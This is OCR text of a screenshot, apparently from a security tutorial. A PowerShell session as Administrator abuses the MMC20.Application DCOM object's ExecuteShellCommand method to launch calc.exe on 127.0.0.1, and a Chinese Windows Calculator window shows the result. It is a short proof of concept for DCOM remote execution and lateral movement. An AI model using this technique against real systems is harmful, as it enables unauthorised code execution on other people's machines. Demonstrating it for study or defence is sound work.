 PS C:\Users\Administrator> $com = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","127.0.0.1")
)
PS C:\Users\Administrator> $com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc.exe","Minimzed")
PS C:\Users\Administrator> $com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc.exe","Minimzed")
PS C:\Users\Administrator> $com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc.exe","Minimzed")
PS C:\Users\Administrator>
计算器
\cmd.exe
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +